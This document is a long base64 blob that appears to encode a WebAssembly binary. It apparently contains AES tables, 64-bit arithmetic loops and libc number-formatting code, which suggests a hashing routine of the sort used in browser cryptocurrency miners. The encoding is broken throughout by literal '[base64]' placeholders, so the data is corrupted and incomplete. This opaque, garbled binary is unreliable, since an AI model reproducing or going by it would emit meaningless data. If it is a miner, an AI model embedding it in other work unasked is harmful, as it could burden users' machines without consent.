/NwMAIExC/////w+DIEFCIIaEIkkgBkEIaiIKKQMAhSFBIAogQTcDACBDIAsgBUEgc2oiBykDAIUhQyBJIAdBCGoiCSkDAIUhSSAGIEYgCyAFQTBzaiIFKQMAfDcDACAKIDsgBUEIaiIGKQMAfDcDACAFIDogBykDAHw3AwAgBiA8IAkpAwB8NwMAIAcgOSA/[base64]////8PgyA/ID0gRX59QiCGhCI/fCJFukQAAAAAAADwQ6CfRAAAAAAAAABAokQAAAAAAAAAwqCxIT0gQyBBQv////8PgyJEfiJHQiCIIEQgRn58IkRC/////w+DIEMgQUIgiCJBfnwiQ0IgiCBBIEZ+IERCIIh8fCJEIAsgB0EQc2oiCikDAIUhQSAKIEE3AwAgR0L/////[base64]/[base64]/[base64]/////w+DIjsgOUL/////D4MiOn4iPEIgiCA6ID1CIIgiOn58IkZC/////w+DIDsgOUIgiCI7fnwiSkIgiCA6IDt+IEZCIIh8fCA/fCI7IAIpAwCFITkgPEL/////[base64]/IAdBCGoiESkDACFGIAsgA0Ewc2oiAykDACFKIANBCGoiEykDACFLIAYgQiBKfDcDACASIEAgS3w3AwAgAyA5ID98NwMAIBMgPiBGfDcDACAHIEQgQyA9IEGFhYUiPSA6fDcDACARIEcgRSBIIEmFhYUiOyA8fDcDACACID0gOiA/hSAKrSAJrUIghoQgSoWFIkGFNwMAIAggOyA8IEaFIEsgTIWFIkqFNwMAIBYgQadxIQYgDQR/[base64]/[base64]/////w+DIkAgOkL/////D4MiQn4iS0IgiCBCIEFCIIgiQn58IklC/////w+DIEAgOkIgiCI6fnwiQEIgiCA6IEJ+IElCIIh8fCA/fCI6NwMAIAMgS0L/////[base64]/////w+DIj9+IkJCIIggOSA/fnwhPyA8IEJC/////w+DIDsgQEIgiCI7fiA/Qv////[base64]/////D4MiP34iPUIgiCA8ID9+fCE/IDkgPUL/////D4MgOiA+QiCIIjp+ID9C/////[base64]/wFxIQMgO0I4iKdB/wFxIQUgOUIYiKdB/wFxIQYgO0IYiKdB/wFxIQcDQEHS1gAtAAAhCkHX1gAtAAAhCUHR1gAtAAAhDUHW1gAtAAAhCEHQ1gAgBUH/AXFBAnRBkCBqKAIAIANB/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzc3M2AgBB3NYAQdzWAC0AAEECdEGQCGooAgAgB0H/AXFBAnRBkCBqKAIAIA1B/[base64]/AXFBAnRBkCBqKAIAQeTWAC0AAEECdEGQCGooAgBzc3NzNgIAQejWACAGKAIAQe3WAC0AAEECdEGQEGooAgBB6NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHs1gAgBygCAEHs1gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEHz1gAtAAAhCkHy1gAtAAAhCUH31gAtAAAhDUHx1gAtAAAhCEH21gAtAAAhEEH71gAtAAAhDkHw1gAgAygCAEH/1gAtAABBAnRBkCBqKAIAQfrWAC0AAEECdEGQGGooAgBB8NYALQAAQQJ0QZAIaigCAEH11gAtAABBAnRBkBBqKAIAc3NzczYCAEH01gAgBSgCAEH+1gAtAABBAnRBkBhqKAIAQfnWAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQfTWAC0AAEECdEGQCGooAgBzc3NzNgIAQfjWACAGKAIAQf3WAC0AAEECdEGQEGooAgBB+NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEH81gAgBygCAEH81gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQYTXAC0AAEECdEGQCGooAgBzc3NzNgIAQYjXACAGKAIAQY3XAC0AAEECdEGQEGooAgBBiNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGM1wAgBygCAEGM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQZTXAC0AAEECdEGQCGooAgBzc3NzNgIAQZjXACAGKAIAQZ3XAC0AAEECdEGQEGooAgBBmNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGc1wAgBygCAEGc1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQaTXAC0AAEECdEGQCGooAgBzc3NzNgIAQajXACAGKAIAQa3XAC0AAEECdEGQEGooAgBBqNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGs1wAgBygCAEGs1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEGz1wAtAAAhCkGy1wAtAAAhCUG31wAtAAAhDUGx1wAtAAAhCEG21wAtAAAhEEG71wAtAAAhDkGw1wAgAygCAEG/1wAtAABBAnRBkCBqKAIAQbrXAC0AAEECdEGQGGooAgBBsNcALQAAQQJ0QZAIaigCAEG11wAtAABBAnRBkBBqKAIAc3NzczYCAEG01wAgBSgCAEG+1wAtAABBAnRBkBhqKAIAQbnXAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQbTXAC0AAEECdEGQCGooAgBzc3NzNgIAQbjXACAGKAIAQb3XAC0AAEECdEGQEGooAgBBuNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEG81wAgBygCAEG81wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQcTXAC0AAEECdEGQCGooAgBzc3NzNgIAQcjXACAGKAIAQc3XAC0AAEECdEGQEGooAgBByNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHM1wAgBygCAEHM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/////[base64]/akEGdiEKQQAhBkEAIQADQCAFIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/g4QgD0IYiEIghoQ3AwAgDkIANwMAIAtCgICAgICAgIB/[base64]/akEHdiEKQQAhBkEAIQADQCAHIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/[base64]/[base64]/[base64]/AXEiBUFQakEKSQRAIAQsAAJBJEYEQCABIAVBUGoQNiEKIARBA2ohAgwCCwsgASgCAEEDakF8cSIEKAIAIQogASAEQQRqNgIACyACLAAAIgVB/wFxQVBqQQpJBEBBACENA0AgDUEKbEFQaiAFQf8BcWohDSACQQFqIgIsAAAiBUH/AXFBUGpBCkkNAAsFQQAhDQsgAkEBaiEHIAVB/wFxQe0ARgR/[base64]/[base64]/ai0AACIEIAdB/wFxSAR/IARB/wFxIQQDfyAEQQFqIgQgDGogAjoAACAEIAMsAAAiB0H/AXFJDQAgAyEEIAcLBSADIQQgBwshAwsgA0H/[base64]/IBMEQCADEBIiCUUEQEEAIQlBACEGDBILIAMhBkEAIQMDQANAIAgoAgAiAiALKAIASQR/[base64]/IAgoAgAiBiALKAIASQR/[base64]/IAggBUEBajYCACAFLQAABSAAEAkLIAQgDWoiBC0AAEcNAyADQQFqIQMLCyAEQQFqIgQsAAAiBQ0ACwwDCyALKAIABEAgCCAIKAIAQX9qNgIACwwCCyAXDQAMAQsgCRAPIAYQDwsgDCQHC/8BAQR/IwchBSMHQRBqJAcgAkHI4QAgAhsiAygCACECAn8CQCABBH8CfyAAIAUgABshBCABLAAAIQAgAgRAIABB/wFxIgBBA3YiAUFwaiABIAJBGnVqckEHSw0DIABBgH9qIAJBBnRyIgBBAE4EQCADQQA2AgAgBCAANgIAQQEMAgsFIABBf0oEQCAEIABB/wFxNgIAIABBAEcMAgtBsOEAKAIARQRAIAQgAEH/vwNxNgIAQQEMAgsgAEH/[base64]/IANBoAFqIQEDQCABIAAgCKdqIgQpAAA3AAAgASAEKQAINwAIIAEgBCkAEDcAECABIAQpABg3ABggASAEKQAgNwAgIAEgBCkAKDcAKCABIAQpADA3ADAgASAEKQA4NwA4IAMQGiAIQkB9IQggB0KAfHwiB0L/A1YNAAsgCKcFQQALIQEgA0EQaiEEIAdCAFIEQCADQaABaiEGIAAgAWohACAHQgOIp0E/cSEBIAdCB4NCAFEEfyAGIAAgARAQBSAGIAAgAUEBahAQCxogBCAHNwMACyAFKQMAIgdC/[base64]/[base64]/BX4gAL0iBkI0iKdB/w9xIQIgAb0iB0I0iKdB/w9xIQQgBkKAgICAgICAgIB/gyEIAnwCQCAHQgGGIgVCAFENAAJ8IAJB/w9GIAG9Qv///////////wCDQoCAgICAgID4/wBWcg0BIAZCAYYiCSAFWARAIABEAAAAAAAAAACiIAAgBSAJURsPCyACBH4gBkL/////////B4NCgICAgICAgAiEBSAGQgyGIgVCf1UEQEEAIQIDQCACQX9qIQIgBUIBhiIFQn9VDQALBUEAIQILIAZBASACa62GCyIGIAQEfiAHQv////////8Hg0KAgICAgICACIQFIAdCDIYiBUJ/VQRAA0AgA0F/aiEDIAVCAYYiBUJ/VQ0ACwsgB0EBIAMiBGuthgsiB30iBUJ/VSEDIAIgBEoEQAJAA0ACQCADBEAgBUIAUQ0BBSAGIQULIAVCAYYiBiAHfSIFQn9VIQMgAkF/aiICIARKDQEMAgsLIABEAAAAAAAAAACiDAILCyADBEAgAEQAAAAAAAAAAKIgBUIAUQ0BGgUgBiEFCyAFQoCAgICAgIAIVARAA0AgAkF/[base64]/IA0gAUEBajYCACABLQAABSAAEAkLIghBMEYEfwN/[base64]/[base64]////////73+iRP///////+9/[base64]/[base64]/wBqIQUDQCAJrSAFQf8AcSIOQQJ0IApqIggoAgCtQh2GfCITpyEFIBNCgJTr3ANWBEAgE0KAlOvcA4AiFKchCSATIBRCgOyUo3x+fKchBQVBACEJCyAIIAU2AgAgACAAIA4gBRsgByAORiILIA4gAEH/AGpB/wBxR3IbIQggDkF/aiEFIAtFBEAgCCEADAELCyAGQWNqIQYgCUUNAAsgCEH/AGpB/wBxIQUgCEH+AGpB/wBxQQJ0IApqIQsgB0H/AGpB/wBxIgcgCEYEQCALIAVBAnQgCmooAgAgCygCAHI2AgAgBSEACyAHQQJ0IApqIAk2AgAgAUEJaiEBDAELCwNAAkAgAEEBakH/AHEhCCAAQf8AakH/[base64]/aiEQQYCU69wDIA12IQxBACEJIAchBQNAIAkgBUECdCAKaiILKAIAIgkgDXZqIQ8gCyAPNgIAIAwgCSAQcWwhCSABQXdqIAEgD0UgBSAHRnEiCxshASAHQQFqQf8AcSAHIAsbIQcgBUEBakH/AHEiBSAARw0ACyAJBEAgByAIRw0BIA4gDigCAEEBcjYCAAsMAQsLIABBAnQgCmogCTYCACAIIQAMAQsLQQAhAQNAIABBAWpB/wBxIQUgACABIAdqQf8AcSIJRgRAIAVBf2pBAnQgCmpBADYCACAFIQALIBZEAAAAAGXNzUGiIAlBAnQgCmooAgC4oCEWIAFBAWoiAUECRw0ACyAWIAS3IhiiIRcgBkE1aiIEIANrIgFBACABQQBKGyACIAEgAkgbIgJBNUgEQEQAAAAAAADwP0HpACACaxAYvUL///////////8AgyAXvUKAgICAgICAgIB/g4S/IhkhGiAXRAAAAAAAAPA/QTUgAmsQGBAiIhshFiAZIBcgG6GgIRcFRAAAAAAAAAAAIRYLIBcgB0ECakH/AHEiASAARwR8AkAgAUECdCAKaigCACIBQYDKte4BSQR8IAFFBEAgACAHQQNqQf8AcUYNAgsgGEQAAAAAAADQP6IgFqAFIAFBgMq17gFHBEAgGEQAAAAAAADoP6IgFqAhFgwCCyAAIAdBA2pB/wBxRgR8IBhEAAAAAAAA4D+iIBagBSAYRAAAAAAAAOg/oiAWoAsLIRYLQTUgAmtBAUoEfCAWRAAAAAAAAPA/ECJEAAAAAAAAAABhBHwgFkQAAAAAAADwP6AFIBYLBSAWCwUgFgugIBqhIRYgBEH/////B3FBfiARa0oEQCAWIBZEAAAAAAAA4D+iIBaZRAAAAAAAAEBDZkUiABshFiAGIABBAXNBAXFqIQYLIBYgBhAhCyEcIAokByAcC4wIAwp/BH4DfCAAQQRqIgYoAgAiBCAAQeQAaiIIKAIASQR/IAYgBEEBajYCACAELQAABSAAEAkLIQUCQAJAA0ACQAJAIAVBLmsOAwMBAAELIAYoAgAiBCAIKAIASQR/[base64]/[base64]/ajYCAAtCACEQCyADt0QAAAAAAAAAAKIgBEUNABogA7dE////////73+iRP///////+9/oiAQIA4gDyAKG0IChkJgfHwiDkEAIAJrrFUNABogA7dEAAAAAAAAEACiRAAAAAAAABAAoiAOIAJBln9qrFMNABogBEF/SgRAA0AgEkQAAAAAAADgP2ZFIgBBAXMgBEEBdHIhBCASIBIgEkQAAAAAAADwv6AgABugIRIgDkJ/fCEOIARBf0oNAAsLAnwCQCAOQiAgAqx9fCIPIAGsUwRAIA+nIgFBAEwEQEEAIQFB1AAhAAwCCwtB1AAgAWshACABQTVIDQAgA7chE0QAAAAAAAAAAAwBC0QAAAAAAADwPyAAEBi9Qv///////////wCDIAO3IhO9QoCAgICAgICAgH+DhL8LIRREAAAAAAAAAAAgEiAEQQFxRSABQSBIIBJEAAAAAAAAAABicXEiABsgE6IgFCATIAQgAEEBcWq4oqCgIBShIA6nECELBSAIKAIABEAgBiAGKAIAQX9qNgIACyAAQQAQESADt0QAAAAAAAAAAKILC7gGAQZ/[base64]/////[base64]/ajYCAAtBMAUgAQsgByAGIAUQOwwCCyACKAIAIgEgAygCAEkEfyACIAFBAWo2AgAgAS0AAAUgABAJC0EoRwRAIwUgAygCAEUNAhogAiACKAIAQX9qNgIAIwUMAgsDQAJAIAIoAgAiASADKAIASQR/IAIgAUEBajYCACABLQAABSAAEAkLIgFBUGpBCkkgAUG/f2pBGklyRQRAIAFB3wBGIAFBn39qQRpJckUNAQsMAQsLIwUgAUEpRg0BGiADKAIABEAgAiACKAIAQX9qNgIACyAAQQAQEUQAAAAAAAAAAAwBCyAFsiMGtpS7CwudAQEDfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAQRRqIgEoAgAgAEEcaiICKAIASwRAIAAoAiQhAyAAQQBBACADQQNxEQEAGgsgAEEANgIQIAJBADYCACABQQA2AgAgACgCACIBQQRxBH8gACABQSByNgIAQX8FIAAgACgCLCAAKAIwaiICNgIIIAAgAjYCBCABQRt0QR91CwtEAQN/IwchASMHQRBqJAcgABA+BH9BfwUgACgCICECIAAgAUEBIAJBA3ERAQBBAUYEfyABLQAABUF/[base64]/////wFxIgkQHCABQcD///[base64]/IAQgAkEBajYCACACLQAABSAAEAkLIgIiA0EgRiADQXdqQQVJcg0ACwJAAkAgAkEraw4DAAEAAQsgAkEtRkEfdEEfdSEIIAQoAgAiAiAGKAIASQR/[base64]/[base64]/wFxIgJLcQ0ACyADrSEKIAUhAyACIQUFIAIhAwsgByECIAEgBU1CfyAJrSILiCIMIApUcgRAIAEhAiADIQEMAgsDQCABIAQoAgAiAyAGKAIASQR/IAQgA0EBajYCACADLQAABSAAEAkLIgVBsdIAaiwAACIDQf8BcU0gAkH/AXGtIAogC4aEIgogDFZyBEAgASECIAUhAQwDBSADIQIMAQsAAAsACyABIAJBsdIAaiwAACIHQf8BcSIFSwRAQQAhAyAFIQIDQCABIANsIAJqIgNBx+PxOEkgASAEKAIAIgIgBigCAEkEfyAEIAJBAWo2AgAgAi0AAAUgABAJCyIFQbHSAGosAAAiB0H/AXEiAktxDQALIAOtIQogBSEDIAIhBQUgAiEDCyAHIQIgAa0hCyABIAVLBH9CfyALgCEMA38gCiAMVgRAIAEhAiADIQEMAwsgCiALfiINIAJB/wFxrSIOQn+FVgRAIAEhAiADIQEMAwsgDSAOfCEKIAEgBCgCACICIAYoAgBJBH8gBCACQQFqNgIAIAItAAAFIAAQCQsiA0Gx0gBqLAAAIgJB/wFxSw0AIAEhAiADCwUgASECIAMLIQELIAIgAUGx0gBqLQAASwRAA34gAiAEKAIAIgEgBigCAEkEfyAEIAFBAWo2AgAgAS0AAAUgABAJC0Gx0gBqLQAASw0AQQAhCEJ/CyEKCwsgBigCAARAIAQgBCgCAEF/ajYCAAsgCiAIrCIKhSAKfQsLCzoBAn8gAiAAKAIQIABBFGoiACgCACIEayIDIAMgAksbIQMgBCABIAMQEBogACAAKAIAIANqNgIAIAILaQECfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAKAIAIgFBCHEEfyAAIAFBIHI2AgBBfwUgAEEANgIIIABBADYCBCAAIAAoAiwiATYCHCAAIAE2AhQgACABIAAoAjBqNgIQQQALC9kBAQR/[base64]/IAFBgH9xQYC/A0cNARogACABOgAAQQEMAQsgAUGAEEkEQCAAIAFBBnZBwAFyOgAAIAAgAUE/cUGAAXI6AAFBAgwBCyABQYBAcUGAwANGIAFBgLADSXIEQCAAIAFBDHZB4AFyOgAAIAAgAUEGdkE/cUGAAXI6AAEgACABQT9xQYABcjoAAkEDDAELIAFBgIB8akGAgMAASQR/IAAgAUESdkHwAXI6AAAgACABQQx2QT9xQYABcjoAASAAIAFBBnZBP3FBgAFyOgACIAAgAUE/[base64]/AINCgICAgICAgPj/AFEEfyAAQSAgAiASQQNqIgMgBEH//[base64]/aiIHDQALIAgsAABBLUYEfCAcIAGaIByhoJoFIAEgHKAgHKELIQELIA9BACALKAIAIgZrIAYgBkEASBusIA8QFiIHRgRAIAlBC2oiB0EwOgAACyASQQJyIQogB0F/aiAGQR91QQJxQStqOgAAIAdBfmoiByAFQQ9qOgAAIANBAUghCSAEQQhxRSELIA4hBQNAIAUgDCABqiIGQaDSAGotAAByOgAAIAEgBrehRAAAAAAAADBAoiEBIAVBAWoiBiAQa0EBRgR/[base64]/IAghBgwBBSAICwshBgsLIAsgCygCACAMayIINgIAIAhBAEoNAAsFIAkhBwtBBiADIANBAEgbIQwgCEEASARAIAxBGWpBCW1BAWohEyANQeYARiEWIAYhAwNAQQAgCGsiBkEJIAZBCUgbIQogCSAHIANJBH9BASAKdEF/aiEUQYCU69wDIAp2IRdBACEIIAchBgNAIAYgCCAGKAIAIgggCnZqNgIAIBcgCCAUcWwhCCAGQQRqIgYgA0kNAAsgByAHQQRqIAcoAgAbIRggCAR/[base64]/k+vcA0sEQANAIAZBADYCACAGQXxqIgYgA0kEQCADQXxqIgNBADYCAAsgBiAGKAIAQQFqIgc2AgAgB0H/[base64]/IBZBAXMgDGoiAyAKSiAKQXtKcQR/[base64]/[base64]/aiIHIA5LDQALCyAAIAcgA0EJIANBCUgbEA0gA0F3aiEHIAVBBGoiBSAGSSADQQlKcQR/IAchAwwBBSAHCwsFIAMLQQlqQQlBABAOBSAAQTAgByAGIAdBBGogDRsiEkkgA0F/SnEEfyAEQQhxRSERIA5BCWoiCyENQQAgEGshECAOQQhqIQwgAyEFIAchBgN/[base64]/[base64]/IwchAiMHQYABaiQHIAJB5NQAKQIANwIAIAJB7NQAKQIANwIIIAJB9NQAKQIANwIQIAJB/[base64]////8HIANB/////[base64]/[base64]/IwchAiAAIwdqJAcjB0EPakFwcSQHIAILC4FMGQBBgAgLpSABAAAAAgAAAAMAAAAEAAAAxmNjpfh8fITud3eZ9nt7jf/y8g3Wa2u93m9vsZHFxVRgMDBQAgEBA85nZ6lWKyt95/7+GbXX12JNq6vm7HZ2mo/KykUfgoKdicnJQPp9fYfv+voVsllZ645HR8n78PALQa2t7LPU1GdfoqL9Ra+v6iOcnL9TpKT35HJylpvAwFt1t7fC4f39HD2Tk65MJiZqbDY2Wn4/P0H19/cCg8zMT2g0NFxRpaX00eXlNPnx8QjicXGTq9jYc2IxMVMqFRU/CAQEDJXHx1JGIyNlncPDXjAYGCg3lpahCgUFDy+amrUOBwcJJBISNhuAgJvf4uI9zevrJk4nJ2l/srLN6nV1nxIJCRsdg4OeWCwsdDQaGi42Gxst3G5usrRaWu5boKD7pFJS9nY7O0231tZhfbOzzlIpKXvd4+M+Xi8vcROEhJemU1P1udHRaAAAAADB7e0sQCAgYOP8/B95sbHItltb7dRqar6Ny8tGZ76+2XI5OUuUSkremExM1LBYWOiFz89Ku9DQa8Xv7ypPqqrl7fv7FoZDQ8WaTU3XZjMzVRGFhZSKRUXP6fn5EAQCAgb+f3+BoFBQ8Hg8PEQln5+6S6io46JRUfNdo6P+gEBAwAWPj4o/kpKtIZ2dvHA4OEjx9fUEY7y833e2tsGv2tp1QiEhYyAQEDDl//8a/fPzDr/S0m2Bzc1MGAwMFCYTEzXD7Owvvl9f4TWXl6KIRETMLhcXOZPExFdVp6fy/H5+gno9PUfIZGSsul1d5zIZGSvmc3OVwGBgoBmBgZieT0/Ro9zcf0QiImZUKip+O5CQqwuIiIOMRkbKx+7uKWu4uNMoFBQ8p97eebxeXuIWCwsdrdvbdtvg4DtkMjJWdDo6ThQKCh6SSUnbDAYGCkgkJGy4XFzkn8LCXb3T025DrKzvxGJipjmRkagxlZWk0+TkN/J5eYvV5+cyi8jIQ243N1nabW23AY2NjLHV1WScTk7SSamp4NhsbLSsVlb68/T0B8/[base64]/j4EyuYmLMiEREz0mlpu6nZ2XAHjo6JM5SUpy2bm7Y8Hh4iFYeHksnp6SCHzs5JqlVV/1AoKHil3996A4yMj1mhofgJiYmAGg0NF2W/v9rX5uYxhEJCxtBoaLiCQUHDKZmZsFotLXceDw8Re7Cwy6hUVPxtu7vWLBYWOqXGY2OE+Hx8me53d432e3sN//LyvdZra7Heb29UkcXFUGAwMAMCAQGpzmdnfVYrKxnn/v5itdfX5k2rq5rsdnZFj8rKnR+CgkCJycmH+n19Fe/6+uuyWVnJjkdHC/vw8OxBra1ns9TU/V+ioupFr6+/I5yc91OkpJbkcnJbm8DAwnW3txzh/f2uPZOTakwmJlpsNjZBfj8/AvX390+DzMxcaDQ09FGlpTTR5eUI+fHxk+JxcXOr2NhTYjExPyoVFQwIBARSlcfHZUYjI16dw8MoMBgYoTeWlg8KBQW1L5qaCQ4HBzYkEhKbG4CAPd/i4ibN6+tpTicnzX+ysp/qdXUbEgkJnh2Dg3RYLCwuNBoaLTYbG7Lcbm7utFpa+1ugoPakUlJNdjs7YbfW1s59s7N7UikpPt3j43FeLy+XE4SE9aZTU2i50dEAAAAALMHt7WBAICAf4/z8yHmxse22W1u+1GpqRo3Ly9lnvr5Lcjk53pRKStSYTEzosFhYSoXPz2u70NAqxe/v5U+qqhbt+/vFhkND15pNTVVmMzOUEYWFz4pFRRDp+fkGBAICgf5/f/CgUFBEeDw8uiWfn+NLqKjzolFR/l2jo8CAQECKBY+PrT+SkrwhnZ1IcDg4BPH19d9jvLzBd7a2da/a2mNCISEwIBAQGuX//w798/[base64]/b2EhwODqPCYWFfajU1+a5XV9BpubmRF4aGWJnBwSc6HR25J56eONnh4RPr+PizK5iYMyIREbvSaWlwqdnZiQeOjqczlJS2LZubIjweHpIVh4cgyenpSYfOzv+qVVV4UCgoeqXf348DjIz4WaGhgAmJiRcaDQ3aZb+/Mdfm5saEQkK40Ghow4JBQbApmZl3Wi0tER4PD8t7sLD8qFRU1m27uzosFhZjpcZjfIT4fHeZ7nd7jfZ78g3/8mu91mtvsd5vxVSRxTBQYDABAwIBZ6nOZyt9Viv+Gef+12K116vmTat2mux2ykWPyoKdH4LJQInJfYf6ffoV7/pZ67JZR8mOR/AL+/Ct7EGt1Gez1KL9X6Kv6kWvnL8jnKT3U6RyluRywFubwLfCdbf9HOH9k649kyZqTCY2Wmw2P0F+P/cC9ffMT4PMNFxoNKX0UaXlNNHl8Qj58XGT4nHYc6vYMVNiMRU/[base64]/B/j/LHIebFb7bZbar7UastGjcu+2We+OUtyOUrelEpM1JhMWOiwWM9Khc/Qa7vQ7yrF76rlT6r7Fu37Q8WGQ03Xmk0zVWYzhZQRhUXPikX5EOn5AgYEAn+B/n9Q8KBQPER4PJ+6JZ+o40uoUfOiUaP+XaNAwIBAj4oFj5KtP5KdvCGdOEhwOPUE8fW832O8tsF3ttp1r9ohY0IhEDAgEP8a5f/zDv3z0m2/0s1Mgc0MFBgMEzUmE+wvw+xf4b5fl6I1l0TMiEQXOS4XxFeTxKfyVad+gvx+PUd6PWSsyGRd57pdGSsyGXOV5nNgoMBggZgZgU/Rnk/cf6PcImZEIip+VCqQqzuQiIMLiEbKjEbuKcfuuNNruBQ8KBTeeafeXuK8XgsdFgvbdq3b4Dvb4DJWZDI6TnQ6Ch4UCknbkkkGCgwGJGxIJFzkuFzCXZ/C026906zvQ6xipsRikag5kZWkMZXkN9PkeYvyeecy1efIQ4vIN1luN2232m2NjAGN1WSx1U7SnE6p4EmpbLTYbFb6rFb0B/[base64]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[base64]/Gfkh7DVUKpUr4pMCR4+efl47xnoZ2coFQYI3Ufp5aQfPlsGL8nx/sQFQgeuPkGgDO9MmET9eU9Z36ldhVLn4RJMNUpVvfcii9/m4oePV/4g+lxLIFiXzv7knTLkR+k4XrKFl/cF9pN7MkMUpehijxHdbkZccbdwRRuSDndP5D6CPUh4p9KeijknaU8t3LegmbMNnBHRsw+1vcG+DaJElP8pyCv6TnujG0cL//DTJEBd74vEg7rvwyU7vTOUWfw8HgKYug5ckF/feuCQ+UcDQSQpDxNKJxtwHjRO2V6TuONk8vmEqIQB1joGz2FUfBREuHUq//[base64]/24/Y053FdZ742bDEkrSevaW6LXSWjzcA19O67Qeo1VhPWl6fDk+I5loLii9DYQO1MMqAeedT7sWpFolJJW6IhPW7BcVf